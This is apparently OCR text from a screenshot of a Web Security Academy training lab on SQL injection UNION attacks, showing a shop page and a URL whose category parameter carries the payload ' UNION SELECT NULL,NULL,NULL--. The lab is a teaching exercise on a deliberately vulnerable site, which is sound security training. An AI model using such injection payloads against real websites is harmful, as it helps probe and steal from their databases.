 0a200004040eef468118ac8900ff0055.web-security-academy.net/filter?category=Accessories%27%20UNION%20SELECT%20NULL,NULL,NULL--
Web Security
Academy
SQL injection UNION attack, finding a column containing text
LAB Not solved
Back to lab home
Make the database retrieve the string: 'eDqVcW'
Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Pets Toys & Games
Six Pack Beer Belt $57.17 View details
Giant Pillow Thing $92.26 View details
Cheshire Cat Grin $71.17 View details
ZZZZZZ Bed - Your New Home Office $47.55 View details